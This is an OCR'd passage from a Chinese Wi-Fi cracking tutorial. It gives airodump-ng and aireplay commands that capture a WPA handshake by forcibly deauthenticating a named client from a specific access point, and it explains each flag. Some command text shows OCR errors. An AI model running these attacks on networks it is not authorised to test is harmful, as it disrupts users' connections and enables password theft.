
输入以下命令：airodump-ng -c 7 -w wifibao.cap –bssid
3C:E3:E7:61:AF:2F wlan0mon
-c 指的是信道，就是上面让您记住的。
-w 指的是存放握手包密码的文件。
–bssid 指的是MAC地址。
最后加上当前网卡的名称。
请稍等片刻。
2.2.8 另开一个终端，开始强制用户断开重连，以获取握手
包
输入以下命令：aireplay -0 10 -c D6:8D:4F:8F:C3:1A -a
3C:E3:E7:61:AF:2F wlan0mon